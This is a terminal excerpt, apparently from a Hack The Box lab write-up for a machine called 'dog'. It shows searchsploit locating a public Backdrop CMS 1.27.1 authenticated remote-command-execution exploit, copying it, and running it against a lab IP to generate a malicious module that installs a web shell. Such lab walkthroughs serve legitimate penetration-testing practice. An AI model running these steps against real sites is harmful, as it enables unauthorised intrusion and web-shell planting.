 ┌──(root㉿kali)-[/home/kali/htb/dog]
└─# searchsploit backdrop cms 1.27.1
Exploit Title
Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/htb/dog]
└─# searchsploit -m php/webapps/52021.py
Exploit: Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
URL: https://www.exploit-db.com/exploits/52021
Path: /usr/share/exploitdb/exploits/php/webapps/52021.py
Codes: N/A
Verified: True
File Type: Python script, Unicode text, UTF-8 text executable
cp: overwrite '/home/kali/htb/dog/52021.py'?
Copied to: /home/kali/htb/dog/52021.py
┌──(root㉿kali)-[/home/kali/htb/dog]
└─# ls
10.10.11.58 52021.py dog.txt ffuf_results.txt GitDump git.sh GitTools output
┌──(root㉿kali)-[/home/kali/htb/dog]
└─# python3 52021.py http://10.10.11.58
Backdrop CMS 1.27.1 - Remote Command Execution Exploit
Evil module generating...
Evil module generated! shell.zip
Go to http://10.10.11.58/admin/modules/install and upload the shell.zip for Manual Installation.
Your shell address: http://10.10.11.58/modules/shell/shell.php
┌──(root㉿kali)-[/home/kali/htb/dog]
└─#